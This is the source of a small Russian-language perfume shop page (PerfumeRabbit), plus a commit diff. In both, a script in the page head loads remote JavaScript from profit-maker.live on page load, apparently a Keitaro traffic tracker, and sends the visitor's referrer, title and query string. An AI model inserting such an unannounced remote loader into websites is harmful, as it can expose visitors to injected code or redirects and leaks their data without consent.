

==== index.html @ 4e1ecb70 "init" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <span id="41f3d46e-ee9d-59d9-12ba-460b470c0dea"></span>
    <script type="application/javascript">
        var d = document;
        var s = d.createElement('script');
        s.src = 'https://profit-maker.live/YSVG85?se_referrer=' + encodeURIComponent(document.referrer) +
            '&default_keyword=' + encodeURIComponent(document.title) + '&' + window.location.search.replace('?', '&') +
            '&frm5efe3793ddd55=script5efe3793ddd56&_cid=41f3d46e-ee9d-59d9-12ba-460b470c0dea';
        if (document.currentScript) {
            document.currentScript.parentNode.insertBefore(s, document.currentScript);
        } else {
            d.getElementsByTagName('head')[0].appendChild(s);
        }
        if (document.location.protocol === 'https:' && 'https://profit-maker.live/YSVG85?se_referrer=' +
            encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&' +
            window.location.search.replace('?', '&') + '&frm5efe3793ddd55=script5efe3793ddd56'.indexOf('http:') === 0) {
            alert('The website works on HTTPS. The tracker must use HTTPS too.');
        }
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Магазин ароматов</title>

    <!-- Bootstrap core CSS -->
    <link href="vendor1/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="css1/shop-homepage.css" rel="stylesheet">

</head>

<body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
        <div class="container">
            <a class="navbar-brand" href="#">PerfumeRabbit</a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive"
                aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
                <ul class="navbar-nav ml-auto">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Главная
                            <span class="sr-only">(текущая)</span>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="about.html">О магазине</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="delivery.html">Доставка</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">Контакты</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    <!-- Page Content -->
    <div class="container">

        <div class="row mt-4">

            <div class="col-lg-3">

                <div class="list-group mb-3">
                    <a href="#cat1" class="list-group-item">Посвященные художникам</a>
                    <a href="#cat2" class="list-group-item">Цветочные и пудровые</a>
                    <a href="#cat3" class="list-group-item">Цитрусовые и фруктовые</a>
                </div>

            </div>
            <!-- /.col-lg-3 -->

            <div class="col-lg-9">

                <div class="row">

                    <div id="cat1" class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/1.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">Renoir</a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    Яркий, волнующий, невероятно женственный, немного кремовый, создан для романтики и
                                    счастья, так же как и полотна «солнечного художника».
                                    Аромат с ярким розовым стартом, нотами пионов, ирисов, померанца и лилий, меняется
                                    несколько раз, удивляя новым звучанием, с каждым вдохом переливаясь цветами,
                                    становится
                                    нежнее и мягче.⠀
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/4.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">FRIDA</a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    кофе робуста, красная куркума, пажитник, чёрный перец, соль, ветивер, казанлыкская
                                    роза,
                                    магнолия, ваниль, кожа, юзу.
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/3.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">Klimt­­</a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    Аромат, посвящённый творчеству великого Густава Климта.
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="cat2" class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/2.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">Crystall buddah</a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    нежный, легкий, цветочный, акватический
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/5.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">The Rain Inside</a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    хризантемы, бархатцы, лилии, осенняя вода, пачули, бордовые розы, полынь,
                                    апельсиновый
                                    свет, нероли, воздух.
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/6.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">Silk Vanilla </a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    ваниль, лабданум, кокос, розы, жимолость, кашмеран, чампака, жасмин, бобы тонка,
                                    кожа,
                                    мускус, горький апельсин, зеленый мандарин, уд.
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="cat3" class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/7.jpg" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">LA CHATTE­­ </a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    майская роза, жасмин самбак, нежная пудра, сахарные фиалки, персики, белый ландыш,
                                    ваниль, мох кедровый, пачули, амбра, циветта, апельсины, иланг-иланг, мускус,
                                    кастореум,
                                    ирис ⠀
                                    паллида. ⠀
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/8.webp" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">Зеленое Море Цикад </a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    зеленый мандарин, смородина, розовый перец, гвояковое дерево, лайм, гальбанум, лист
                                    малины, абсолют томатных листьев, пальцы будды (цитрон), абсолют полыни.
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 mb-4">
                        <div class="card h-100">
                            <a href="#"><img class="card-img-top" src="img1/9.webp" alt=""></a>
                            <div class="card-body">
                                <h4 class="card-title">
                                    <a href="#">Fleur de Mai</a>
                                </h4>
                                <h5>199 грн.</h5>
                                <p class="card-text" style="height: 5em; overflow: hidden; text-overflow: ellipsis">
                                    розы, жасмины, ландыши, абсолют черемухи, мандарины, белые цветы, тубероза, сирень.
                                </p>
                            </div>
                            <div class="card-footer">
                                <div class="row">
                                    <div class="col-6">
                                        <small class="text-muted">&#9733; &#9733; &#9733; &#9733; &#9734;</small>
                                    </div>
                                    <div class="col-6 text-right">
                                        <a href="contact.html" class="btn btn-primary btn-xs text-uppercase">
                                            заказать
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <!-- /.row -->

            </div>
            <!-- /.col-lg-9 -->

        </div>
        <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-5 bg-dark">
        <div class="container">
            <p class="m-0 text-center text-white">PerfumeRabbit@2019</p>
        </div>
        <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="vendor1/jquery/jquery.min.js"></script>
    <script src="vendor1/bootstrap/js/bootstrap.bundle.min.js"></script>

</body>

</html>
---- css1/shop-homepage.css ----
/*!
 * Start Bootstrap - Shop Homepage (https://startbootstrap.com/template-overviews/shop-homepage)
 * Copyright 2013-2019 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-shop-homepage/blob/master/LICENSE)
 */
body {
  padding-top: 56px;
}


==== commit a8bc64c3: "keitaro 3" ====
--- a/index.html
+++ b/index.html
@@ -2,23 +2,10 @@
 <html lang="en">
 
 <head>
-    <span id="41f3d46e-ee9d-59d9-12ba-460b470c0dea"></span>
     <script type="application/javascript">
-        var d = document;
-        var s = d.createElement('script');
-        s.src = 'https://profit-maker.live/YSVG85?se_referrer=' + encodeURIComponent(document.referrer) +
-            '&default_keyword=' + encodeURIComponent(document.title) + '&' + window.location.search.replace('?', '&') +
-            '&frm5efe3793ddd55=script5efe3793ddd56&_cid=41f3d46e-ee9d-59d9-12ba-460b470c0dea';
-        if (document.currentScript) {
-            document.currentScript.parentNode.insertBefore(s, document.currentScript);
-        } else {
-            d.getElementsByTagName('head')[0].appendChild(s);
-        }
-        if (document.location.protocol === 'https:' && 'https://profit-maker.live/YSVG85?se_referrer=' +
+        document.write('<script type="application/javascript" src="https://profit-maker.live/4zgXjG6B?se_referrer=' +
             encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&' +
-            window.location.search.replace('?', '&') + '&frm5efe3793ddd55=script5efe3793ddd56'.indexOf('http:') === 0) {
-            alert('The website works on HTTPS. The tracker must use HTTPS too.');
-        }
+            window.location.search.replace('?', '&') + '&frm5eff98f46213b=script5eff98f46213c"><' + '/script>');
     </script>
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
